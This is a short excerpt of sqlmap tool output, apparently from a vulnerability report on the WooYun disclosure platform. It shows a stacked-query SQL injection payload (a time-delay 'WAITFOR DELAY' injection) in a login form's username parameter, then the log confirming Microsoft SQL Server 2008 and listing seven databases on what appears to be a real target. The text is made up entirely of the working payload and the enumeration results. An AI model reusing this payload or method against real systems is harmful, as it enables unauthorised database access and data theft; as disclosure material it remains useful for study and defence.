 ---
Parameter: username (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: loginType=USER&loginTypeSel=USER&password=g00dPa$$w0rD&savepwd=on&username=admin';WAITF
OR DELAY '0:0:5'--
---
[23:59:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:59:38] [INFO] fetching database names
[23:59:38] [INFO] fetching number of databases
[23:59:38] [INFO] resumed: 7
[23:59:38] [INFO] resumed: HYGPS
[23:59:38] [INFO] resumed: master
[23:59:38] [INFO] resumed: model
[23:59:38] [INFO] resumed: msdb
[23:59:38] [INFO] resumed: ReportServer
[23:59:38] [INFO] resumed: ReportServerTempDB
[23:59:38] [INFO] resumed: tempdb
available databases [7]:
[*] HYGPS
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org